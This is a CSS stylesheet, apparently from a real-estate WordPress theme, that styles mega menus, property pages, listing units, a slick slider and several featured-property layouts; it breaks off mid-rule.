#access ul ul li.wpestate_megamenu_col_6 li:last-of-type .widget-container a{
    padding: 7px 0px;
}

#access ul li.with-megamenu ul ul{
    left: 0px;
    margin: 0px;
    top: 0px;
    width: 100%;
    border: none!important;
    box-shadow: none;
}

#access .menu>.with-megamenu:hover   ul ul{
    visibility: visible;
    opacity:1;
    padding-top: 0px;
    margin-left: 1px;
    position: Relative;
    left: 0px;
    margin: 0px;
    top:0px;
    width:100%;
    border: none!important;
    box-shadow: none;
    background: Transparent;
}

#access .with-megamenu ul ul a{
    border:none
}

.with-megamenu .sub-menu li:hover {
    background-color: transparent;
}

#access .with-megamenu  .sub-menu li:hover>a, 
#access .with-megamenu  .sub-menu li:hover>a:active, 
#access .with-megamenu  .sub-menu li:hover>a:focus {
    color: #1CA8DD;
}

#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a{
    color: #1CA8DD;
}

#access .with-megamenu .sub-menu .menu-item-has-children >a:after{
    display: none;
}

#access .with-megamenu .sub-menu li:hover{
    color:inherit;
}

#access ul ul li.wpestate_megamenu_col_1 .megamenu-title , 
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_1 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title a{
    font-weight: bold;
    border: none;
    text-transform: uppercase;
}

#access ul ul ul .megamenu-demos ul{
    display:block;
}

.megamenu-demos img{
    border: 1px solid #eee;
    width:100%;
}

#access .with-megamenu .widget-container{
    margin-bottom: 0px;
}
/*
#access ul ul li.wpestate_megamenu_col_1, 
#access ul ul li.wpestate_megamenu_col_2, 
#access ul ul li.wpestate_megamenu_col_3, 
#access ul ul li.wpestate_megamenu_col_4, 
#access ul ul li.wpestate_megamenu_col_5, 
#access ul ul li.wpestate_megamenu_col_6, 
*/
#access ul ul li.wpestate_megamenu_col_1 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_2 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_3 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_4 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_5 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_6 .widget-container a{
    padding: 3px 0px!important;
}

#access .with-megamenu  .widget-title-sidebar{
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 6px;
}


#access .with-megamenu .megamenu-title a{
    padding-top: 0px;
}

#access .with-megamenu  ul ul ul {
    display: block;
}

.with-megamenu .widget li,  
.with-megamenu .widget-container li {
    font-size: 13px;
    width: 100%;
    border: none;
    margin-bottom: 0px;
    padding-bottom: 8px;
}

.with-megamenu .widget_nav_menu li:before,
.with-megamenu .widget_pages li:before,
.with-megamenu .widget_rss li:before,
.with-megamenu .widget_text li:before,
.with-megamenu .widget_recent_entries li:before{
    margin: 7px 13px 0px 0px;
}


/*=property page design*/
.wpestate_property_description{
    background-color: #fff;
    padding: 0px;
    float: left;
    width: 100%;
}
.wpestate_estate_property_slider_section_wrapper {
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .item{
    height: 100%;
}

.wpestate_estate_property_slider_section_wrapper .carouselvertical {
    height: 100%!important;
}

.wpestate_estate_property_slider_section_wrapper  .carouselvertical .carousel-inner{
    max-width:100%;
}

.col-md-9.rightmargin .wpestate_estate_property_slider_section_wrapper  .carouselvertical .carousel-inner{
    max-width:680px;
}

.wpestate_estate_property_design_agent .agentpic-wrapper {
    max-width: 313px;
    padding-left: 0px;
    min-width: 250px;
}

.wpestate_estate_property_design_agent .mydetails {
    width: auto;
    display: none;
}

.wpestate_estate_property_design_agent .agent_details{
     width: auto;
}

.wpestate_estate_property_design_agent .agent_contanct_form{
    margin-left:0px;
    margin-right:0px;
}

.wpestate_estate_property_design_agent #agent_contact_name, 
.wpestate_estate_property_design_agent #agent_user_email, 
.wpestate_estate_property_design_agent #agent_phone {
    width: 31.5%;
}
.col-md-12.full_width_prop .vc_col-sm-9  .wpestate_estate_property_design_agent #agent_contact_name, 
.col-md-12.full_width_prop .vc_col-sm-9  .wpestate_estate_property_design_agent #agent_user_email, 
.col-md-12.full_width_prop .vc_col-sm-9  .wpestate_estate_property_design_agent #agent_phone,
.col-md-12.full_width_prop .vc_col-sm-8  .wpestate_estate_property_design_agent #agent_contact_name, 
.col-md-12.full_width_prop .vc_col-sm-8  .wpestate_estate_property_design_agent #agent_user_email, 
.col-md-12.full_width_prop .vc_col-sm-8  .wpestate_estate_property_design_agent #agent_phone {
    width: 32%;
}

.vc_col-sm-4 .wpestate_estate_property_design_agent #agent_contact_name, 
.vc_col-sm-4 .wpestate_estate_property_design_agent #agent_user_email, 
.vc_col-sm-4 .wpestate_estate_property_design_agent #agent_phone {
    width: 30.8%;
}

.wpestate_estate_property_design_related_listings .mylistings{
    margin-left:-15px;
    margin-right:-15px;
    display: block;
}

.property_custom_detail_wrapper{
    float:left;
    width: 100%;
}

.wpestate_estate_property_design_gallery{
    list-style:none;
    margin:0px;
    float:left;
}

.wpestate_estate_property_design_gallery li{ 
    display:inline;
    float:left;
}

.wpestate_estate_property_design_intext_details #add_favorites {
    position: relative;
    top: auto;
    right: auto;
    cursor: pointer;
    display: inline-block;
}

.wpestate_estate_property_design_intext_details .no_views{
    float:none;
}

.wpestate_estate_property_design_intext_details #print_page,
.wpestate_estate_property_design_intext_details .share_facebook,
.wpestate_estate_property_design_intext_details .share_tweet,
.wpestate_estate_property_design_intext_details .share_google,
.wpestate_estate_property_design_intext_details .share_pinterest{
    float:none;
    font-size: 17px;
    margin-left: 13px;
}

.wpestate_estate_property_details_section{
    position:relative;
}

.wpestate_estate_property_details_section  .google_map_shortcode_wrapper {
    position: relative;
    min-height: 400px;
    width: 100%;
    float: left;
}

.wpestate_estate_property_design_agent.property_desing_agent_one_col  .agent_details {
    width: 100%;
    margin: 15px 0px 0px 0px;
    padding: 0px;
    float: left;
}

.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_position,
.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_detail,
.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_details h3{
    padding-left: 0!important;
    margin-left: 0px!important;
}

#ihf-main-container .carousel-control {
    top:50%!important;
}

#ihf-main-container .carousel-control {
   height: auto;
   background: none;
   border: none;
}

#ihf-main-container .carousel-caption {
    background: none;
}

#ihf-main-container .modal {
    width: auto;
    margin-left: 0;
    background-color: transparent;
    border: 0;
}

.ihf-results-links > a:nth-child(1) {
    display: none;
}


#ihf-main-container .modal-dialog {
    left: 0% !important;
}

.custom_span_header{
    float:left;
    display:inline;
    font-size: 15px;    
}

.custom_span_header i{
    margin-right: 5px;
}


/*=property_unit*/

.property_unit_custom_element,
.property_unit_custom_element i{
   display:inline-block;
}

.property_unit_custom.col-md-12{
    padding:0px;
}

.property_unit_custom_agent_face{
    width:50px;
    height:50px;
    border-radius:50%;
    float: left;
    background-size: cover;
    background-position: 50% 50%;
    border: 2px solid #f0f0f0;
}

.property_listing.property_listing_custom_design img{
    border:none;
}

.property_listing.property_listing_custom_design{
    padding-bottom:0px;
}

.custom_separator{
    border-top:1px solid #dde4e9;
    width:100%;
}

.no_content_area_back_color .agent_contanct_form,
.page_template_loader .vc_row.no_content_area_back_color {
    background-color:transparent;
    padding:0px;
    margin: 0px -8px;

}
.property_unit_custom_element.property_status:empty, 
.property_unit_custom_element.featured_icon:empty{
    display:none;   
} 

.icon-fav.favorite-text,
.compare-action.text_compare,
.share_list.text_share{
    background-image:none!important;
}

.property_unit_custom {
    line-height: 1;
}

.icon-fav.custom_fav.icon-fav-on,
.icon-fav.custom_fav{
   background-image: none!important;
   border:none;
}

.icon-fav.custom_fav:before{
    content: "\f08a";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    
}

.icon-fav.custom_fav.icon-fav-on{
     background-image: none!important;
}

.icon-fav.custom_fav.icon-fav-on:before{
    content: "\f004";
     font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
}

.home .breadcrumb_container{
    display:none;
}

#primary .social_sidebar_internal a {
    width: 22%;
    margin: 0 4% 4% 0;
    height: 0;
    padding-bottom: 18%;
    position: relative;
}

#primary .social_sidebar_internal a:nth-child(4n){
    margin-right:0px;
}

#primary .social_sidebar_internal{
    margin-bottom:-10px;
}

#primary .social_sidebar_internal i {
    -moz-osx-font-smoothing: grayscale;
    width: 22px;
    height: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -10px 0 0 -11px;
}

.listing_wrapper.col-md-12{
    width:100%;
}

.listing_wrapper.col-md-12 .custom_property_image_wrapper{
    position:absolute;
    top:0px;
    left:0px;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design {
    min-height: 169px;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left:280px;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design h4 {
    padding-left: 0px;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design  .carousel-inner{
    max-width:100%;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design  .carousel-inner img{
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left: 33%;
}

.wrap_custom_image{
    position: absolute;
    top: 0px;
    left: 0px;
    /* width: 33%; */
    /*max-width: 33%*/;
    width:auto;
    height: 100%;
    overflow: hidden;
    background: #f7f7f7;
}

#google_map_prop_list_sidebar .wrap_custom_image,
.col-md-9.rightmargin .wrap_custom_image,
.col-md-9.col-md-push-3.rightmargin .wrap_custom_image{
    max-width: 43%;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
.col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
.col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design{
    padding-left:  43%;
}

.wrap_custom_image img{
    width:100%;
    height:auto;
}

.wrap_custom_image .property_unit_custom_element.image{
    padding:0px!important;
    margin:0px!important;
} 

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design  .carousel-inner{
    max-width: 100%;
    height: 100%;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design .carousel,
.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design .listing-unit-img-wrapper{
    position:inherit;
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}


.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.shortcode_slider_wrapper {
    overflow: initial;
}

button.slick-prev.slick-arrow,
button.slick-next.slick-arrow{
    top: -42px;
    width: 33px;
    height: 33px;
    border-radius: 2px;
    cursor: pointer;
    color: #99a2ae;
    font-size: 0px;
    background-color: #1CA8DD;
    color: #fff;
    padding-left: 8px;
    border: none;
    position: absolute;
}
button.slick-next.slick-arrow {
    right: 15px;
    left:auto;
}

button.slick-next:active{
    padding:0px 0px 0px 8px!important;
}

button.slick-prev:active{
    padding:0px 0px 0px 8px!important;
}
button.slick-prev.slick-arrow {
    right: 51px;
    left:auto;
}

.slider_container .slick-slider {
    margin-bottom: 40px;
    position:relative;
} 

.slider_container button.slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    font-size: 19px;
    line-height: 33px;
    margin-right: 5px;
    opacity:1;
}

.slider_container button.slick-next.slick-arrow:before {
    font-size: 33px;
    line-height: 33px;
    margin-right: 8px;
    content: '\e801';
    font-family: "fontello";
    font-size: 19px;
    line-height: 30px;
    opacity:1;
}


.featured_property .slider_container i{
    font-size: 25px;
}

.slider_container button{
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
}

.slider_container button:hover{
    background-color: #347DA4;
    
}
    

.slider_container .slick-dots {
    position: absolute;
    width: 100%;
    list-style: none;
    text-align: center;
    bottom: -15px;
    padding: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-bottom: 0px;

}

.slider_container .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slider_container .slick-dots li button:hover, .slick-dots li button:focus {
    outline: none;
}

.slider_container .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slider_container .slick-dots li.slick-active button:before {
    opacity: .75;
    color: #1CA8DD;
}

.slider_container .slick-dots li button::before {
    font-family: Fontawesome;
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #1CA8DD;
    -webkit-font-smoothing: antialiased;
}

.slick-prev, .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.property_listing.places_listing .property_location{
    color: #f1bf7f;
    line-height: 30px;
    font-size: 17px;
}

.property_listing.places_listing{
    min-height: 400px;
}

.blog_unit_image img,
.property_listing.places_listing img{
    border: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.col-md-9.rightmargin .col-md-4 .blog_unit_image img{
    max-height: 141px;
    width:auto;
}

.places_listing .listing-unit-img-wrapper{
    overflow:hidden;
}

/*= Places type 2*/

.places_wrapper_type_2 {
    width: 100%;
    height: 370px;
    text-align: center;
    background-position: center;
    background-size: cover;
    transition: all 0.4s ease;
    height: 400px;
    border-radius: 3px;
    position: relative;
}

.places_type_2_content{
    position:absolute;
    left:0px;
    right:0px;
    bottom:13%;
    text-align: center;
    color: white;
}

.places_type_2_listings_no {
    font-size: 14px;
    text-transform: uppercase;   
    text-align: center;
    color: white;
}

.places_type_2_tagline{
    text-align: center;
    color: white;
}

.places_wrapper_type_2:hover {
}

.places_wrapper_type_2 h4 {
    margin-bottom:0px;
}

.places_wrapper_type_2 h4 a {
    font-size: 24px;
    font-weight: 600;
    text-align: center;
    cursor: pointer;
    color: white;
}

.places_wrapper_type_2 .places_cover{
    width:100%;
    height:100%;
    background-color:#000;
    opacity:0.3;
    top:0px;
    left:0px;
    transition: all 0.4s ease;
    cursor: pointer;
    border-radius: 3px;
}
.featured_property_type2:hover .places_cover,
.places_wrapper_type_2:hover .places_cover{
    opacity:0.15;
}

/*=end places 2*/


.with_search_2 #openmap{
    bottom: 0px;
}

/*=featured property type 1
--------------------------------------------------------------------*/
.featured_property.featured_property_type1 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
    /*position:absolute;*/
    
}

.featured_property_type1 .wpresidence_button {
    padding: 7px 10px;
}

.featured_property{
    width: 100%;
    position: relative;
    margin-bottom: 26px;
    border-radius: 3px; 
    border: 1px solid #f0f0f0;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    max-width:940px; 
    
}
.featured_property.featured_property_type1{
    overflow: hidden;
}

.featured_property .featured_img{
    position:relative;
}

.featured_cover{
    cursor:pointer;
}

.featured_property .listing-cover {
   display: none;
}

.featured_property .listing-cover-plus {
    top:50%;
}


.featured_property:hover .featured_secondline{
    background-color:#fff;
}

.featured_property:hover .listing-cover {
    opacity:1;
}

.featured_property:hover .listing-cover-plus {
    display: none;
}

.featured_property:hover h2 a{
    color:#1CA8DD;
}

.featured_property img{
    border-top-left-radius: 4px; 
    border-top-right-radius: 4px; 
    border-bottom: 3px solid #1CA8DD!important;   
}

.featured_property h2 a,
.featured_property h2{
    color: #3a4659;
    font-size: 20px;
    line-height: 1.6em;
    margin-top: 0px;
    margin-bottom: -3px;
}

.featured_property .price_label{
    float:right;
}

.featured_secondline{
    width: 100%;
    position: relative;
    background-color: #fff;
    color: #fff;
    height:82px;
    z-index: 11;
    padding: 13px;
    font-size: 15px;
    cursor: pointer;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

.agent_face{
    width: 68px;
    height: 55px;
    display: inline;
    float: left;
    padding-right: 13px;
    border-radius: 3px;
    overflow: hidden;
}

.agent_face img{
    border-radius: 3px;
    border:none!important;
}

.agent_face:hover .agent_face_details{
    display:block;
}

.agent_face_details{
    width: 310px;
    height: 110px;
    border: 1px solid #f0f0f0;
    background-color: #fdfdfd;
    position: absolute;
    bottom: -12px;
    left: 79px;
    z-index: 101;
    padding: 13px;
    border-radius: 3px;
    display:none;
}

.agent_face_details:after{
    content: " ";
    width: 0;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid #fdfdfd;
    top: 50%;
    left: -10px;
    position: absolute;
    margin-top: -6px;
}

.agent_face_details:before{
    content: " ";
    width: 0;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid #f0f0f0;
    top: 50%;
    left: -11px;
    position: absolute;
    margin-top: -6px;
}

.agent_face_details img{
    border-bottom: none!important;
    border-radius: 3px;
    float: left;
    margin-right: 13px;
    height: 80px;
    width: 80px;
}

.agent_face_details h4{
    display:inline;
    float: left;
    margin-right: 13px;
    margin-bottom:0px;
}

.agent_face_details .agent_position{
    display: inline;
    float: left;
    margin: 2px 29px 12px 0px;
    width: 55%;
}

.featured_prop_price{
    position: absolute;
    right: 13px;
    top: 19px;
    color: #1CA8DD;
    font-size: 20px;
    letter-spacing: 0px;
}

.featured_prop_label{
    position: absolute;
    right: 13px;
    top: 40px;
    color: #1CA8DD;
}

.featured_prop_price .price_label{
    position: absolute;
    right: 0px;
    top: 20px;
    color: #1CA8DD;
    word-break: break-all;
    width: 100px;
    text-align: right;
}

.featured_prop_price .price_label_before {
    position: relative;
    right: auto;
    top: auto;
    color: #1CA8DD;
    word-break: break-all;
    width: auto;
    text-align: left;
    float: left;
    margin: 0px 5px;
}

.google_map_sh{
    width: 250px;
    height: 130px;
    background: red;
    border: 5px solid white;
    padding: 4px;
    border-radius: 3px;
    display: none;  
}

.sale_line{
    font-size: 15px;
    color:#8593a9;
    font-weight:300;
}

.featured-content{
    float: left;
    position: absolute;
    margin-left: 270px;
    top: 103px;
}

.featured_property .featured_div{
/*    top: auto;*/
    bottom: 61px;
    z-index: 100;
}

.featured_property_type1 .ribbon-wrapper-default {
    z-index: 99;
}
.featured_property_type4 .featured_div {
    bottom:0px
}



/*=featured property type 2*/

.featured_property.featured_property_type2 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
    position: relative;
}

.featured_property_type2 .places_cover{
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.3;
    top: 0px;
    left: 0px;
    transition: all 0.4s ease;
    cursor: pointer;
    position: absolute;
    pointer-events:none;
}


.featured_property_type2.featured_property img {
    border-bottom: 0px!important;
}

.featured_property_type2 .featured_secondline {
    background: transparent;
    position: absolute;
    bottom: 0px;
    pointer-events: none;
    padding: 0px;
}

.featured_property_type2:hover .featured_secondline {
    background-color: transparent;
}

.featured_property_type2 .sale_line {
    position: absolute;
    bottom: 40px;
    width: 400px;
    left: 100px;
    font-size: 15px;
    line-height: 1.5em;
    color: white;
}

.featured_property_type2 {
    width: 100%;
    position: relative;
    margin-bottom: 0px;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
/*    -webkit-box-shadow: none;
    box-shadow: none;*/
}

.featured_property_type2 .featured_prop_price {
    position: absolute;
    right: auto;
    left: 100px;
    bottom: 31px;
    top: auto;
    font-size: 16px;
    line-height: 1.5em;
    width: 100%;
    letter-spacing: 0px;
    color: white!important
}

.featured_property_type2 h2 a, .featured_property_type2 h2 {
    color: #ffffff;
    font-size: 20px;
    line-height: 2em;
    position: absolute;
    bottom: 27px;
    width: 400px;
    left: 50px;
}

.featured_property_type2 .agent_face {
    height: 68px;
    width: 68px;
    position: absolute;
    left: 20px;
    bottom: 20px;
    border-radius: 50%;
    border: 1px solid #a6b3bb;
    background-size: cover;
}

.featured_property_type2 .price_label:not(.price_label_before) {
    float: none;
    margin-top: 0px;
    position: relative;
    color: white!important;
    text-align: left;
    right: auto;
    top: auto;
    bottom: 0px;
    display: inline;
    /* width: 100%; */
    font-size: 16px;
}

.featured_property_type2 .price_label_before {
    position: relative;
    float: left;
    right: auto;
    left: 0px;
    color: #fff!important;
    text-align: left;
    top: 0px;
    font-size: 16px;
    word-break: break-all;
    padding: 0px;
    margin: 0px 4px 0px 0px;
}

.featured_property_type2 .ribbon-wrapper-default {
    z-index: 99;
    left: 15px;
    top: 0px;
    position: relative;
    margin-top: 0px;
    left: 0px;
}

.featured_property_type2:hover h2 a {
    color: white!important;
}

.mylistings{
    min-width: 100%;
    float: left;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 30px;
    display: flex;
    flex-flow: row wrap;
}
.mylistings .col-md-6{margin-bottom: 30px;}

/*=featured property type 3--------
-----------------------------------*/

.featured_property.featured_property_type3 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
}

.featured_property.featured_property_type3 .ribbon-wrapper-default{
    line-height: 0px;
    z-index: 99;
    background: transparent;
    padding: 0px;
    float: left;
}

.featured_property.featured_property_type3 .share_unit {
    top: 90px;
}

.featured_property.featured_property_type3 .featured_img {
    width: 50%;
    float: left;
    left: 0px;
    position: absolute;
}

.featured_property.featured_property_type1 .featured_img,
.featured_property.featured_property_type2 .featured_img,
.featured_property.featured_property_type3 .featured_img{
    overflow:hidden;
    background: #000;
}

.featured_property.featured_property_type1 .carousel-inner,
.featured_property.featured_property_type2 .carousel-inner,
.featured_property.featured_property_type3 .carousel-inner,
.featured_property.featured_property_type3 .feat_img,
.featured_property.featured_property_type1 .featured_img{
     transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    background: #000;
}

.featured_property.featured_property_type1:hover .carousel-inner,
.featured_property.featured_property_type2:hover .carousel-inner,
.featured_property.featured_property_type3:hover .carousel-inner,
.featured_property.featured_property_type3:hover .feat_img{
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.featured_property.featured_property_type3 .icon-fav{
    padding-top: 4px;
}

.featured_property.featured_property_type3 .featured_secondline {
    width: 50%;
    position: absolute;
    background-color: #fff;
    color: #8593a9;
    float: right;
    right: 0px;
    z-index: 11;
    padding: 0px;
    font-size: 15px;
    cursor: pointer;
    height: 100%;
}

.featured_property.featured_property_type3 {
    min-height: 330px;
    border-radius: 3px;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-bottom: 0px;
}

.featured_property.featured_property_type3 .feat_img {
    border: 0px!important;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 3px 0px 0px 3px;
}

.featured_property.featured_property_type3 .listing-cover {
    opacity: 0;
}


.col-xs-12.col-md-9.rightmargin .featured_property.featured_property_type3 .featured_secondline .property_listing_details{
    display:none;
}

.featured_property_type3 .item {
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 3px 0px 0px 3px;
}

.featured_property_type3.featured_property h2 a{
    color: #3a4659;
    font-size: 18px;
    line-height: 1.6em;
    margin-top: 22px;
    margin-bottom: 0px;
    font-weight: 600;
}

.featured_property_type3.featured_property h2 {
    color: #3a4659;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.6em;
    margin-top: 22px;
    margin-bottom: 0px;
    padding-left: 30px;
    padding-right: 30px;
}

.featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
    position: relative;
    float: left;
    left: 0px;
    padding: 0px 30px;
    margin-top: 15px;
    color: #f1bf7f;
    font-size: 17px;
    letter-spacing: 0px;
    right: auto;
    top: 0px;
    width: 100%;
}

.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label {
    position: relative;
    right: auto;
    left: 0px;
    top: 0px;
    color: #f1bf7f;
    word-break: break-all;
    width: 100px;
    text-align: right;
    float: none;
    margin: 0px 0px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_details {
    line-height: 22px;
    float: left;
    padding: 0px 30px;
    margin: 15px 0px 0px 0px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_actions {
    float: left;
    left: 0px;
    padding-left: 30px;
    padding-right: 22px;
    width: 100%;
    margin-top: 22px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_actions .share_list {
    margin-left: 0px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details {
    position: absolute;
    padding: 0px 30px;
    bottom: 0px;
    line-height: 60px;
    width: 100%;
    margin-bottom:0px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
    content: " ";
    border-top: 1px solid #eef3f6;
    position: absolute;
    right: 30px;
    left: 30px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
    margin-right: 15px;  
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom{
    margin-left: 2px;
    margin-right: 15px; 
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize{
    width: auto;
}

/*=featured_property_type4 */

.featured_property.featured_property_type4 {
    max-width: 100%;
    margin-bottom: 30px;
    border: 1px solid #dde4e9;
    height: 329px;
}

.featured_property_type4 .featured_secondline {
    float: right;
    width: 40%;
    text-align: left;
    height: 100%;
    min-height: 326px;
    padding: 0px;
}

.featured_property.featured_property_type4 .featured_img{
    width: 60%;
    float: left;
    left: 0px;
    position: absolute;
}

.featured_property_type4 .item {
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 3px 0px 0px 3px;
}

.featured_property_type4 .featured_prop_price {
    position: relative;
    left: 0px;
    top: 15px;
    padding: 0px 30px;
    font-size: 15px;
    color: #f1bf7f;
}

.featured_property_type4 h2  {
    padding: 20px 30px 0px 30px;
}

.featured_property h2 a{
    font-size: 20px;
    font-weight: 600;
}

.featured_property_type4 .featured_prop_price .price_label {
    left: 0px;
    top: 0px;
    width: 150px;
    color: #f1bf7f;
    margin-left: 10px;
    font-size: 17px;
    margin-top: 0px;
}

.featured_property_type4 .listing_details.the_grid_view {
    max-height: 160px;
    top: 30px;
    color: #8593a9;
    position: relative;
    margin: 0px 0px 0px 0px;
    padding: 0 30px;
}

.featured_property_type4 .listing_actions {
    float: right;
    position: absolute;
    bottom: 0px;
    padding: 0px 30px;
    right: 0px;
    margin-bottom: 17px;
}

.featured_property_type4 .property_listing_details {
    position: absolute;
    float: left;
    padding: 0 30px;
    line-height: 60px;
    margin-bottom: 0px;
    bottom: 3px;
    width: 100%;
}

.featured_property.featured_property_type4 .featured_secondline .property_listing_details:before{
    content: " ";
    border-top: 1px solid #eef3f6;
    position: absolute;
    right: 30px;
    left: 30px;
}

.unit_more_featured{
    font-size: 20px;
    color:red;
}

.featured_property_type4 .unit_details_x a, 
.featured_property_type4 .unit_details_x {
    font-size: 12px;
